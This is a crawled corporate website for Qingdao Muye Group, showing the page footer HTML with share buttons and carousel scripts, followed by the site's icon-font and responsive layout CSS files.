                        	<div class="ft_ewm">
                            	<i class="iconfont icon-qr-code"></i><span style=" display:block; text-align:center;">宣传片</span>
                                <div class="ewm_img"><img src="/uploads/images/ewm_1.png" style=" width:100%; display:block;" /></div>
                            </div>
                        	<div class="ft_ewm">
                            	<i class="iconfont icon-qr-code"></i><span style=" display:block; text-align:center;">公众号</span>
                                <div class="ewm_img"><img src="/uploads/images/ewm_3.jpg" style=" width:100%; display:block;" /></div>
                            </div>
                        </div>
<style>
.ft_fx .bdsharebuttonbox a.bds_qzone i,.ft_fx .bdsharebuttonbox a.bds_weixin i,.ft_fx .bdsharebuttonbox a.bds_tsina i,.ft_fx .bdsharebuttonbox a.bds_more i{pointer-events: none;}
.ft_fx .bdsharebuttonbox a.bds_qzone,.ft_fx .bdsharebuttonbox a.bds_weixin,.ft_fx .bdsharebuttonbox a.bds_tsina,.ft_fx .bdsharebuttonbox a.bds_more{ background:none; padding-left:0px; display:inline-block; float:none;}
.bdshare_popup_box{ margin-left:-200px !important;}
.bdshare_popup_bg{ margin-left:-200px !important;}
</style>                  
<script>
	window._bd_share_config = {
		common : {
			bdText : '自定义分享内容',	
			bdDesc : '自定义分享摘要',	
			bdUrl : '自定义分享url地址', 	
			bdPic : '自定义分享图片'
		},
		share : [{
			"bdSize" : 16
		}],
		selectShare : [{
			"bdselectMiniList" : ['qzone','weixin','tsina','more']
		}]
	}
	with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
</script>
                    	<div class="col-md-4">
                        	<div class="ft_fx">
                            	<h5>互动交流 & 分享</h5>
                                <div class="bdsharebuttonbox" data-tag="share_1">
                                    <a class="bds_qzone" data-cmd="qzone"><i class="iconfont icon-web-icon-"></i></a>
                                    <a class="bds_weixin" data-cmd="weixin"><i class="iconfont icon-weixin"></i></a>
                                    <a class="bds_tsina" data-cmd="tsina"><i class="iconfont icon-weibo"></i></a>
                                    <a class="bds_more" data-cmd="more"><i class="iconfont icon-fenxiang"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="ft_di">
	<div class="container">
    	<p><span style=" margin-left:0px;">版权所有©青岛牧野集团有限公司</span><i class="hidden-xs hidden-sm" style=" font-style:normal;">丨<span>青ICP备05083483</span>丨<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备15004504号-1</a>丨<a href="/home/sitemap.html">网站地图</a>丨<a href="http://www.websitor.cn">技术支持：青岛新视点</a></i></p>
    </div>
</div>
    <script src="/uploads/js/jquery-1.11.1.min.js"></script>
	<script src="/uploads/js/bootstrap.min.js"></script>
    <script src="/uploads/js/offcanvas.js"></script>
    <script src="/uploads/js/lightbox.js"></script>
    <!-- Swiper JS -->
    <script src="/uploads/js/swiper-4.2.6.min.js"></script>
    <script src="/uploads/js/swiper.animate1.0.3.min.js"></script>
    
  <!-- Initialize Swiper -->
  <script>
    var swiper1 = new Swiper('.swiper1', {
	  loop : true,
	  speed:800,
	  autoplay: {
		delay: 3000,
		stopOnLastSlide: false,
		disableOnInteraction: false,
	  },
      pagination: {
        el: '.swiper-pagination1',
	  	clickable :true,
      },
      navigation: {
        nextEl: '.swiper-button-next1',
        prevEl: '.swiper-button-prev1',
      },
	 on:{
		  init: function(){
			swiperAnimateCache(this); //隐藏动画元素 
			swiperAnimate(this); //初始化完成开始动画
		  }, 
		  slideChangeTransitionEnd: function(){ 
			swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
		  } 
		}//鼠标移出隐藏按钮，移入显示按钮

    });
	swiper1.el.onmouseover=function(){
	  swiper1.navigation.$nextEl.removeClass('hide');
	  swiper1.navigation.$prevEl.removeClass('hide');
	}
	swiper1.el.onmouseout=function(){
	  swiper1.navigation.$nextEl.addClass('hide');
	  swiper1.navigation.$prevEl.addClass('hide');
	}

  </script>
  <!-- Initialize Swiper -->
  <script>
    var swiper2 = new Swiper('.swiper2', {
	  effect : 'fade',
	  loop : true,
	  speed:800,
	  autoplay: {
		delay: 3000,
		stopOnLastSlide: false,
		disableOnInteraction: false,
	  },
      pagination: {
        el: '.swiper-pagination2',
	    clickable :true,
      },
	 on:{
		  init: function(){
			swiperAnimateCache(this); //隐藏动画元素 
			swiperAnimate(this); //初始化完成开始动画
		  }, 
		  slideChangeTransitionEnd: function(){ 
			swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
		  } 
		}//鼠标移出隐藏按钮，移入显示按钮

    });
  </script>
  <!-- Initialize Swiper -->
  <script>
    var swiper22 = new Swiper('.swiper22', {
	  effect : 'fade',
	  loop : true,
	  speed:800,
	  autoplay: {
		delay: 3000,
		stopOnLastSlide: false,
		disableOnInteraction: false,
	  },
      pagination: {
        el: '.swiper-pagination22',
	    clickable :true,
      },
	 on:{
		  init: function(){
			swiperAnimateCache(this); //隐藏动画元素 
			swiperAnimate(this); //初始化完成开始动画
		  }, 
		  slideChangeTransitionEnd: function(){ 
			swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
		  } 
		}//鼠标移出隐藏按钮，移入显示按钮

    });
	

  </script>
  <!-- Initialize Swiper -->
  <script>
    var swiper3 = new Swiper('.swiper3', {
	  speed:800,
	  autoplay: {
		delay: 3000,
		stopOnLastSlide: false,
		disableOnInteraction: false,
	  },
      navigation: {
        nextEl: '.swiper-button-next3',
        prevEl: '.swiper-button-prev3',
      },
	  
    });
  </script>
  <!-- Initialize Swiper -->
  <script>
    var swiper33 = new Swiper('.swiper33', {
	  speed:800,
	  autoplay: {
		delay: 3000,
		stopOnLastSlide: false,
		disableOnInteraction: false,
	  },
      navigation: {
        nextEl: '.swiper-button-next33',
        prevEl: '.swiper-button-prev33',
      },
	  
    });
  </script>
   <script>
	if(window.innerWidth < 767){
		
	}else{
		
		};
    </script>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muyejt.com/uploads/css/iconfont.css
body_size: 4095
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1533867695118'); /* IE9*/
  src: url('iconfont.eot?t=1533867695118#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1533867695118') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1533867695118#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-56:before { content: "\e644"; }

.icon-57:before { content: "\e645"; }

.icon-weibo:before { content: "\e643"; }

.icon-fenxiang:before { content: "\e624"; }

.icon-dizhi:before { content: "\e61f"; }

.icon-icon-arrow-top2:before { content: "\e665"; }

.icon-dayin2:before { content: "\e6b9"; }

.icon-yanjing:before { content: "\e681"; }

.icon-weixin:before { content: "\e628"; }

.icon-liebiao:before { content: "\e613"; }

.icon-youxiang:before { content: "\e641"; }

.icon-web-icon-:before { content: "\e6d8"; }

.icon-sousuo:before { content: "\e629"; }

.icon-qr-code:before { content: "\e615"; }



--- FILE ---
content_type: text/css
request_url: https://www.muyejt.com/uploads/css/style.css
body_size: 13150
content:
@media (max-width:767px){
.s_heard{ z-index:51 !important;}
.navs{ height:60px !important;}
.logo{ height:48px !important; margin-top:6px;}
.xs_nav{ position:absolute; top:60px; left:0; right:0; background:#0955a6; padding:15px; max-height:calc(100vh - 60px); overflow:auto; opacity:0;pointer-events: none; transition:all 0.6s;}
.xs_nav.active{ opacity:1;pointer-events: auto;}
.language{ margin-top:0px !important; width:90px; float:none !important; text-align:right; position:absolute; right:15px; top:15px; z-index:2;}
.language a{ color:#fff !important; border:2px solid #0955a6 !important;}
.language a.active{border:2px solid #fff !important;}
.nav_1{ width:100% !important; float:left !important; position:relative;}
.nav_1 li{ float:none !important; padding-top:0px !important; margin:0 !important; position:static !important;}
.nav_1 li a{ line-height:30px !important; padding:0 !important; color:#fff !important; display:inline-block !important; position:relative;}
.nav_1 li .erji{ height:0 !important; overflow:hidden; padding:0 !important; top:-12px !important; left:90px !important; z-index:2 !important; background:none !important;}
.nav_1 li a:after{ content:''; width:16px; height:14px; background:url(../images/hehe.png) center center no-repeat; position: absolute; right:-20px; top:9px; z-index:2; opacity:0;}
.nav_1 li:hover a:after{ opacity:1;}
.nav_1 li:hover .erji{ height:auto !important; padding:10px 0 !important;}
.nav_1 li .erji a{ line-height:26px !important; font-size:14px !important; padding-left:15px !important;}
.nav_1 li .erji a:hover{ background:none !important; color:#fff !important;}


.banner .swiper-slide{ height:140px !important;}
.banner .swiper-slide .container{ width:300px !important;}
.banner .swiper-button-next,.banner .swiper-button-prev{ display:none !important;}
.swiper1 .swiper-pagination1{ bottom:10px !important;}
.swiper1 .swiper-slide .container{ padding-top:0px !important;}
.swiper1 .swiper-slide h1{ font-size:18px !important; margin-bottom:10px !important;}
.swiper1 .swiper-slide h3{ font-size:14px !important; line-height:18px !important; margin-top:10px !important;}
.swiper1 .swiper-slide a{ width:100px !important; height:30px !important; line-height:30px !important; margin-top:20px !important;}

.snew_lei{ padding-top:0px !important;}
.snew_lei ul li a{ font-size:18px !important; line-height:18px !important;}
.snew_list{ padding-top:10px !important; margin-top:50px !important;}
.snew_list_more{ top:-40px !important;}
.new_tj_ul h5 span{ display:none;}
.new_tj_ul p{display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;overflow: hidden;}
.new_tj_li h5 span{ display:none;}

.sy_2{ padding-top:20px; padding-bottom:20px;}
.sy_2 .container{ padding:0 !important;}
.sqqkh{ padding-bottom:40px;}
.sqqkh img{pointer-events: none;}
.sqqkh h2{ font-size:18px !important; left:10px !important; top:10px !important; margin:0 !important;}
.sqqkh p{ font-size:14px !important;}
.s_lc .caption h2{ font-size:20px !important;}
.s_lc .caption{ padding-right:40px !important; padding-bottom:30px !important;}

.s_gushi{ margin-top:20px;}
.gushi_biao{ width:110px !important; height:30px !important;  padding:0px 15px !important; font-size:18px !important; line-height:30px !important;letter-spacing: 0px !important;}
.gushi_text{  padding:10px 15px !important;}
.gushi_text p{-webkit-line-clamp: 1 !important;}


.qq_1 .qqadd{ display:none !important;}
.qq_2 .qqadd{ display:none !important;}
.qq_3 .qqadd{ display:none !important;}
.qq_4 .qqadd{ display:none !important;}
.qq_5 .qqadd{ display:none !important;}
.qq_6 .qqadd{ display:none !important;}

.ny_left{ position:fixed; width:60%; left:-60%; top:18%; z-index:50; transition:all 0.6s;}
.ny_left.cur{ left:0; opacity:1;}
.ny_nav{ position:absolute; right:-52px; top:0; width:50px; height:26px; background:#004ea2; opacity:0.8; color:#fff; font-size:14px; text-align:center; line-height:26px; border-radius:16%; cursor: pointer;}

.navs ul li a.lg_a{ display:none !important;}

.ny_biao{ font-size:18px !important; padding:10px 0 !important; text-align:center !important;}
.ny_left{ margin-bottom:0px !important;}
.ny_left ul li{ margin-top:0 !important; border-top:1px solid #fff;}
.n_banner{ height:100px !important;}
.weizhi{ display:none;}
.ry_time li{ padding-right:10px !important; margin-right:5px !important;}
.ry_time li a{ font-size:16px !important;}
.ry_time li:last-child{ margin-right:0px !important; border-right:none !important;}
.time_sj .row .col-md-2{ width:100% !important;}
.time_sj .row .col-md-10{ width:100% !important;}
.ry_baibj{ margin-right:-15px; margin-left:-15px !important;}
.swiper4 .swiper-slide a{ font-size:16px !important;}
.ab_3s .caption{ padding:20px !important;}

.cy_shang{ padding-top:20px !important;}
.cy_shang h1{ font-size:24px !important;}
.cy_shang h4{ width:100% !important; line-height:24px !important; font-size:16px !important;}
.cy_shang .row{ margin-top:40px !important;}
.cy_shang .caption{ margin-bottom:20px !important;}
.cy_shang .caption img{ display:none !important;}
.cy_shang .caption span{ font-size:16px !important; height:auto !important; padding:10px 0; line-height:24px !important;}
.cy_xia{ padding-top:0px !important; padding-bottom:30px !important;}
.xia_qy_text{ background:#fff; padding:10px 0 !important;}
.xia_qy_text h4{ font-size:14px !important; margin-bottom:10px !important;}
.xia_qy_text a{ font-size:12px !important; height:26px !important; line-height:24px !important;}
.cy_xia .caption{ margin-top:15px;}

.cy_ny .panel.panel-default{ margin-top:0px !important; border-top:1px solid #fff !important; border-radius:0 !important;}

.ab_r_biao{ font-size:20px !important;}
.jiaru_linian p{ padding:50px 0px !important; font-size:16px !important;}
.jiaru_linian p:after{left:0px !important;}
.jiaru_linian p:before{ right:0px !important;}

.jr_linian_1 .h4_1{ position: static !important; width:100% !important;}
.jr_linian_1 .h4_2{ position: static !important; width:100% !important;}
.jr_linian_1 .h4_3{ position: static !important; width:100% !important;}

.jr_linian_2{ margin-bottom:0px !important;}
.jr_linian_2 .h4_1{ position: static !important; width:100% !important;}
.jr_linian_2 .h4_1 h4{ text-align:left !important;}
.jr_linian_2 .h4_2{ position: static !important; width:100% !important;}
.jr_linian_2 .h4_3{ position: static !important; width:100% !important;}
.jr_linian_2 .h4_4{ position: static !important; width:100% !important;}

.jr_linian_3 .h4_1{ position: static !important; width:100% !important;}
.jr_linian_3 .h4_2{ position: static !important; width:100% !important;}


.jr_linian_4 .h4_1{ position: static !important; width:100% !important; height:auto !important; border-radius:24px !important; margin-bottom:20px;}
.jr_linian_4 .h4_2{ position: static !important; width:100% !important; height:auto !important; border-radius:24px !important; margin-bottom:20px;}
.jr_linian_4 .h4_3{ position: static !important; width:100% !important; height:auto !important; border-radius:24px !important; margin-bottom:20px;}
.jr_linian_4 .h4_4{ position: static !important; width:100% !important; height:auto !important; border-radius:24px !important; margin-bottom:20px;}
.jr_linian_4 h3{ display:block !important; margin:10px 0 !important;}
.jr_linian_4 p{  display:block !important;padding:0 10px !important; display:block !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    -o-transform: none !important;
    transform: none !important;}
.jr_linian_4 .h4_1.active,.jr_linian_4 .h4_2.active,.jr_linian_4 .h4_3.active,.jr_linian_4 .h4_4.active{
    -moz-transform: none !important;
    -webkit-transform: none !important;
    -o-transform: none !important;
    transform: none !important;}
.jr_linian_4 .h4_1.active p,.jr_linian_4 .h4_2.active p,.jr_linian_4 .h4_3.active p,.jr_linian_4 .h4_4.active p{ display:block !important;}
.jr_linian_4 .h4_1.active h3,.jr_linian_4 .h4_2.active h3,.jr_linian_4 .h4_3.active h3,.jr_linian_4 .h4_4.active h3{ display:block !important;}

.jiaru_linian .col-md-3 a{ margin-bottom:20px;}

.lx_muye{ padding-top:10px !important;}
.lx_left{ padding-bottom:0px !important;}
.map_dingwei span{ color:#004ea2 !important; top:43% !important; right:34% !important; }
.map_dingwei span:nth-child(2){top:36% !important; right:36% !important;}
.map_dingwei .lxsd_1{ position:absolute; right:26%; top:40.5% !important;}
.map_dingwei .lxsd_2{ position:absolute; right:26%; top:40.5% !important;}
.map_dingwei .lxsd_3{ position:absolute; right:23%; top:37% !important; color:#fff !important; }
.map_dingwei .lxsd_4{ position:absolute; right:25.5%; top:40.5% !important;}
.map_dingwei .lxsd_5{ position:absolute; right:25.5%; top:40% !important;}
.map_dingwei .lxsd_6{ position:absolute; right:30.5%; top:32% !important;}

.jr_huanjing .row .col-md-4:nth-child(7){ margin-bottom:30px !important;}
.jr_huanjing .row .col-md-4:nth-child(8){ margin-bottom:30px !important;}
.jr_huanjing .row .col-md-4:nth-child(9){ margin-bottom:30px !important;}

.video_tuijian ul li{ width:50% !important;}
.comeon_down li{ margin-bottom:15px;}
.down_list ul li a{ padding-right:0px !important;}
.down_list ul li a span{ display:none;}

.gaosu_list .caption{ padding:20px !important;}

.form_body{ padding:20px !important;}
.form_body label{ display:block !important; width:100% !important; line-height:30px !important;}
.form_body input{ width:100% !important; display:block !important; line-height:36px !important;}
.form_body input#code_r{ width:30% !important; display:inline-block !important;}
.form_body span.xb label{ display:inline-block !important; width:auto !important;}
.form_body span.xb input{ display:inline-block !important; width:auto !important;}
.form_body textarea{ width:100% !important;}
.form-group.btn{ padding-left:0px !important; width:100% !important;}
.form-group.btn button{ width:100% !important; display:block !important;}

.form_body .cnmb{ width:100% !important;}
.form_body .cnmb span{ width:20% !important; display:inline-block;}
.form_body .cnmb span label{ display:inline-block !important; width:auto !important;}
.form_body .cnmb span input{ display:inline-block !important; width:auto !important;}


.zhaopin1 .panel-heading a{ font-size:14px !important; padding-left:15px !important;}
.zhaopin1 .panel-heading a .mlgb{ display:none !important;}

.new_list_right{ min-height:auto !important;}
.gaosu_xuan select{ border-radius:0; width:100% !important;}


.dihei_swp.active1 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active2 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active3 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active4 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active5 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active6 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active7 .gallery-thumbs{ width:50% !important;}
.dihei_swp.active8 .gallery-thumbs{ width:50% !important;}

.ab_r_biao{ line-height:0px !important;}
.n_zhong{ padding-top:20px !important;}
.new_li .caption h4 {margin-top: 15px !important; margin-bottom:5px !important;}
.nry_more span{ margin-right:8px !important;}
.nry_more .nry_fh{ margin-right:0px !important; margin-top:-5px !important;}
.nry_more .nry_fh a i{ font-size:24px !important; line-height:30px !important; margin:0 !important;}
.nry_more .nry_fh a i.icon-liebiao{ font-size:30px !important; margin:0; width:30px !important; line-height:30px !important;}
.jr_name{ line-height:28px !important;}

.quanqiu ul li{ margin:0 5px !important; margin-bottom:10px !important;}
.quanqiu ul li a{ padding:5px 10px !important;}

.zhaopin1 .panel-body .table-responsive{ border-left:none !important; border-right:none !important;}
.zhaopin1 .panel-body .table td{ display:block !important; width:100% !important;}

.cy_shang .row{ margin:0 -5px !important; margin-top:20px !important;}
.cy_shang .col-xs-3{ padding:0 5px !important;}
.gs_list .caption h3{ font-size:18px !important;}
.gs_list .caption p{text-align: justify;}

.jr_huanjing .row .col-md-4 .caption{ height:122px !important;}

.lx_ul{ height:auto !important;}
}


@media (min-width:768px) and (max-width:991px) {

	}


@media (min-width:991px) and (max-width:1200px) {
	}

	
@media (max-width:1601px) {
	
	}
	
@media (min-width:1440px) {	
.container{ width:1200px; padding:0;}
.ny_left.active{ position:fixed; left:auto; top:0; width:175px; margin-bottom:0 !important; transition:all 0.6s;}
/*.ny_left.active.ct{ top:calc(100vh - 580px); -moz-top:calc(100vh - 580px); -webkit-top:calc(100vh - 580px);}*/
.ny_left.w.active{ position:fixed; left:auto; top:0; width:277.5px; margin-bottom:0 !important; transition:all 0.6s;}
.ny_left.w.active.ct{ top:calc(100vh - 918px); -moz-top:calc(100vh - 918px); -webkit-top:calc(100vh - 918px);}
	


}

@media (min-width:1200px) and (max-width:1439px) {
.ny_left.active{ position:fixed; left:auto; top:0; width:165px;}
.gushi_text{ padding:20px 50px !important;}

.jr_huanjing .row .col-md-4 .caption{ height:220px !important;}

	}

.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}

body{ font-family: '微软雅黑';}
.container{ transition:all 1s;}


.dihei_swp.active1 .gallery-thumbs{ width:97px;}
.dihei_swp.active2 .gallery-thumbs{ width:204px;}
.dihei_swp.active3 .gallery-thumbs{ width:301px;}
.dihei_swp.active4 .gallery-thumbs{ width:398px;}
.dihei_swp.active5 .gallery-thumbs{ width:495px;}
.dihei_swp.active6 .gallery-thumbs{ width:592px;}
.dihei_swp.active7 .gallery-thumbs{ width:698px;}
.dihei_swp.active8 .gallery-thumbs{ width:786px;}


.new_list_right{ min-height:640px;}

/*手机导航*/
.san{ width:30px; height:30px; float:right; background:url(../images/san.png) center center no-repeat; margin-top:15px;}


.s_heard{ position:relative; z-index:10;}

.ding{ height:35px; background:#4c4948;}
.ding i{ display:inline-block; vertical-align:middle; margin-right:6px;}
.heard_ss{ height:35px; line-height:35px; margin-left:25px; cursor: pointer;}
.heard_ss a{ color:#e6e6e6; text-decoration:none;}
.heard_ss:hover a{ color:#fff;}
.heard_email{ height:35px; color:#e6e6e6; line-height:35px; margin-left:25px; cursor: pointer;}
.heard_email a{ color:#e6e6e6; text-decoration:none;}
.heard_email:hover{ color:#fff;}
.heard_email:hover a{ color:#fff;}
.heard_weixin{ height:35px; color:#e6e6e6; line-height:35px; cursor: pointer; position:relative;}
.heard_weixin:hover{ color:#fff;}
.wxdiv{ padding: 10px; width: 220px; margin-left: -130px;color: #2a2a2a; font-size: 14px; position:absolute; left:50%; z-index:2; background:#fff;box-shadow:0 0 10px rgba(0,0,0,.3); display:none;}
.wxdiv img{ width:86px;}
.wxdiv .text{padding-top: 20px;line-height: 24px; float:left;}
.wxdiv .arr_t{width: 0;height: 0; border-width: 0 8px 8px 8px;border-style: solid;border-color: transparent transparent #fff;position: absolute;z-index: 99999; top: -8px; left: 50%;margin-left: -8px;}
.heard_weixin:hover .wxdiv{ display:block;}


.navs{ background:#ffffff; height:75px; box-shadow:0px 2px 4px rgba(0,0,0,0.2); position:relative;}
.logo img{ height:100%; display:block;}
.nav_1{ margin:0; padding:0;}
.nav_1 li{ list-style:none; float:left; padding-top:4px; transition:all 0.3s; margin:0 10px; position:relative;}
.nav_1 li:hover{ background:#0955a6; color:#fff;}
.nav_1 li:hover a{ color:#fff;}
.nav_1 li a{ font-size:16px; color:#666; line-height:71px; padding:0 20px; transition:all 0.3s; display:block; text-decoration:none;}
.nav_1 li:hover .erji{pointer-events: auto; opacity:1;}
.nav_1 li .erji{ background:#0955a6; padding:15px 35px; opacity:0; transition:all 0.3s;pointer-events: none; min-width:115px; position:absolute; top:75px; left:0; z-index:-1;}
.nav_1 li .erji a{ color:#ccd6e7; line-height:36px; display:block; width:100%; transition:all 0.3s;white-space:nowrap; padding: 0 15px; text-decoration:none;}
.nav_1 li .erji a:hover{ background:#fff; color:#0955a6; font-weight:bold;}

.navs ul li a.xs_a{ display:none;}


.language{ margin-top:26px;}
.language a{ width:30px; height:30px; box-sizing:border-box; text-align:center; line-height:26px; border:2px solid #fff; color:#666; display:inline-block; margin:0 5px;}
.language a.active{ color:#0955a6; border:2px solid #0955a6;}

.banner .swiper-slide{ height:625px;}
.swiper1 .swiper-pagination1{ bottom:20px;}
.swiper1 .swiper-pagination1 .swiper-pagination-bullet{ width:11px; height:11px; background:#fff; border-radius:0; opacity:1; transition:all 0.3s;}
.swiper1 .swiper-pagination1 .swiper-pagination-bullet.swiper-pagination-bullet-active{ border:2px solid #fff; background:none; width:13px; height:13px;}

.swiper1 .swiper-slide .container{ padding-top:170px;}
.swiper1 .swiper-slide h1{ font-size:42px; color:#fff; text-shadow:2px 2px 6px rgba(0,0,0,0.8);}
.swiper1 .swiper-slide h3{ font-size:22px; color:#fff; line-height:30px; text-shadow:2px 2px 2px rgba(0,0,0,0.7);}
.swiper1 .swiper-slide a{ text-decoration:none;}
/*.swiper1 .swiper-slide a{ font-size:14px; color:#fff; width:130px; height:40px; text-align:center; line-height:40px; background:#0955a6; display:block; text-decoration:none; margin-top:60px;}*/
.swiper-container .hide{ opacity:0;}
.swiper-button-next,.swiper-button-prev{ transition:opacity 1s;}
.swiper1 .swiper-button-prev1{background-position: left top;left: 20px;}
.swiper1 .swiper-button-prev1:hover{background-position: left bottom;}
.swiper1 .swiper-button-next1{background-position: right top;right: 20px;}
.swiper1 .swiper-button-next1:hover{background-position: right bottom;}
.swiper1 .swiper-button-next1,.swiper1 .swiper-button-prev1{ transition:all 0.6s; background-size:114px 226px; width: 57px; height: 113px; background-image: url(../images/ban_btn.png); background-repeat: no-repeat; position: absolute; top: 50%; margin-top: -85px; z-index: 10;}

.snew_lei{ padding-top:20px;}
.snew_lei ul{ margin:20px 0; padding:0;}
.snew_lei ul li{ list-style:none; float:left;}
.snew_lei ul li:first-child{ padding-right:15px; border-right:2px solid #9fa0a0; margin-right:15px;}
.snew_lei ul li a{ font-size:28px; color:#333; line-height:28px; text-decoration:none;}
.snew_lei ul li.active a{ color:#004ea2;}
.swiper2 .swiper-slide{ position:relative; overflow:hidden;}
.swiper2 .swiper-slide img{ transition: all 2s;}
.swiper2 .swiper-slide:hover img{ transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1);}
.swiper2 .swiper-pagination2{ text-align:right; z-index:2; padding-right:10px; bottom:20px;}
.swiper2 .swiper-pagination2 .swiper-pagination-bullet{ width:9px; height:9px; border-radius:0; background:#9fa0a0; transition:all 0.3s; opacity:1;}
.swiper2 .swiper-pagination2 .swiper-pagination-bullet.swiper-pagination-bullet-active{ background:#fff;}

.swiper22 .swiper-slide{ position:relative;}
.swiper22 .swiper-pagination22{ text-align:right; z-index:2; padding-right:10px; bottom:20px;}
.swiper22 .swiper-pagination22 .swiper-pagination-bullet{ width:9px; height:9px; border-radius:0; background:#9fa0a0; transition:all 0.3s; opacity:1;}
.swiper22 .swiper-pagination22 .swiper-pagination-bullet.swiper-pagination-bullet-active{ background:#fff;}

.new_swiper_text{ position:absolute; bottom:0; left:0; right:0; background:rgba(0,0,0,0.6); padding:0px 30px; color:#fff;pointer-events: none; padding-bottom:10px;}
.new_swiper_text h5{ font-size:16px; margin-bottom:5px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}

#myTabContent .row.fade{ opacity:0;pointer-events: none; height:0; overflow:hidden;}
#myTabContent .row.fade.active{ opacity:1; pointer-events: auto; height:auto; overflow: inherit;}

.sy_2{ margin-top:40px; background:#eeeeee;}
.sy_2 .row{ margin:0;}
.sy_2 .row .col-md-6{ padding:0;}
.sy_2 .row .col-xs-6{ padding:0;}

.sqqkh{ position:relative; padding:3.9% 7%; background:#fff; box-sizing:border-box;}
.sqqkh h2{ font-size:28px; color:#4c4948; position:absolute; left:15px; top:0px; z-index:5;pointer-events: none; text-shadow:0px 0px 2px rgba(255,255,255,0.8); margin-top:5px;}
.sqqkh p{ position:absolute; bottom:0; left:0; right:0; text-align:center; font-size:18px; color:#4c4948; z-index:5; font-weight:bold;}
.sqqkh p span{ transition:all 0.6s; cursor:pointer;}
.sqqkh p span.active{ color:#004ea2;}
.sqqkh ul{ margin:0; padding:0; width:100%;}
.sqqkh ul li{ width:86%; margin:0 auto; position:absolute; left:0; right:0; top:6.9%; z-index:1; list-style:none; opacity:0;pointer-events: none; transition:all 0.6s;}
.sqqkh ul li.active{ z-index:2; opacity:1;pointer-events: auto;}

.snew_list{ border-top:1px solid #dedede; position:relative;}
.snew_list_more{ position: absolute; text-align:right; top:-50px; right:0;}
.snew_list_more a{ color:#666; text-decoration:none; line-height:30px;}
.snew_list_more .swiper-button-prev3,.snew_list_more .swiper-button-next3{ width:30px; height:30px; background:#004ea2; opacity:1; color:#fff; top:0; margin:0; right:0; text-align: center; line-height:30px; font-size:16px; outline:none;}
.snew_list_more .swiper-button-prev3.swiper-button-disabled,.snew_list_more .swiper-button-next3.swiper-button-disabled{ background:#e4e4e4; color:#004ea2;}
.snew_list_more .swiper-button-prev3{ right:35px; left:auto;}

.snew_list_more .swiper-button-prev33,.snew_list_more .swiper-button-next33{ width:30px; height:30px; background:#004ea2; opacity:1; color:#fff; top:0; margin:0; right:0; text-align: center; line-height:30px; font-size:16px; outline:none;}
.snew_list_more .swiper-button-prev33.swiper-button-disabled,.snew_list_more .swiper-button-next33.swiper-button-disabled{ background:#e4e4e4; color:#004ea2;}
.snew_list_more .swiper-button-prev33{ right:35px; left:auto;}

.new_tj_ul{ border-bottom:1px solid #dedede;}
.new_tj_ul h5{ font-size:16px; color:#333;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.new_tj_ul h5 span{ float:right; color:#999; font-size:14px;}
.new_tj_ul h5 a{ color:#333; transition:all 0.6s; text-decoration:none;}
.new_tj_ul h5:hover a{ color:#004ea2;}
.new_tj_ul p{ padding-left:8px; color:#666; line-height:24px;}
.new_tj_li{ border-bottom:1px solid #dedede; padding:5px 0;}
.new_tj_li h5{ font-size:16px; color:#333;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.new_tj_li h5 a{ color:#333; transition:all 0.6s; text-decoration:none;}
.new_tj_li h5:hover a{ color:#004ea2;}
.new_tj_li h5 span{ float:right; color:#999; font-size:14px;}

.s_lc{ color:#fff; position:relative; background:url(../images/lc_bj.jpg) right bottom no-repeat #004ea2;}
.lc_a_img{ display:block; overflow:hidden;}
.lc_a_img img{ transition:all 2s;}
.lc_a_img:hover img{ transform:scale(1.1,1.1);}
.s_lc .caption{ padding: 0 30px;}
.s_lc .caption h2{ font-size:28px; color:#fff;}
.s_lc  a.lc_a{ width:45px; height:45px; color:#004ea2; line-height:45px; text-align:center; font-size:24px; background:#fff; position:absolute; right:0; bottom:0; display:block;}

.s_gushi{ position:relative; overflow:hidden;}
.gushi_biao{ width:130px; height:130px; background:#004ea2; color:#fff; padding:25px 25px; text-align:center; position:absolute; left:0; top:0; font-size:30px; line-height:36px;letter-spacing: 4px; z-index:2;}
.gushi_text{ position:absolute; bottom:0; left:0; right:0; background:rgba(255,255,255,0.75); padding:25px 50px;}
.gushi_text h4{ color:#004ea2;overflow: hidden;
text-overflow:ellipsis;
white-space: nowrap;}
.gushi_text p{ color:#4c4948; line-height:24px;display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
overflow: hidden;}
.gushi_text a{ text-decoration:none;}
.s_gushi img{ transition:all 2s;}
.s_gushi:hover img{ transform:scale(1.1,1.1);}


.footer{ background:#666464; padding-top:20px; padding-bottom:20px;}
.footer .col-md-6 ul{ margin:0; padding:0;}
.footer .col-md-6 ul li{ list-style:none; width:20%; float:left;}
.footer .col-md-6 ul li a:first-child{ font-size:14px; color:#fff; margin-bottom:5px;}
.footer .col-md-6 ul li a{ color:#c0bfbf; display:block; line-height:24px; transition:all 0.3s; text-decoration:none; vertical-align:middle;}
